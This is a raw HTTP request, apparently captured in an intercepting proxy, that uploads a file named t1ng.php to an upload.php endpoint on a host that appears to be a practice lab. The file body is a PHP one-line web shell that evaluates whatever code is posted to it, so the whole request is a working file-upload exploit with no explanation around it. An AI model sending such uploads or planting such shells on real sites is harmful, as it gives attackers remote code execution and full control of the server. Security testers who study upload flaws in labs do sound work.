 美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: env.xj.edisec.net:32100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryabd96fbd40d5942d5e388b722f923a33
8 Content-Length: 256
9 Origin: http://env.xj.edisec.net:32100
0 Connection: close
1 Referer: http://env.xj.edisec.net:32100/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundaryabd96fbd40d5942d5e388b722f923a33
6 Content-Disposition: form-data; name="file"; filename="t1ng.php"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['t1ng']);?>
20 ------geckoformboundaryabd96fbd40d5942d5e388b722f923a33--
21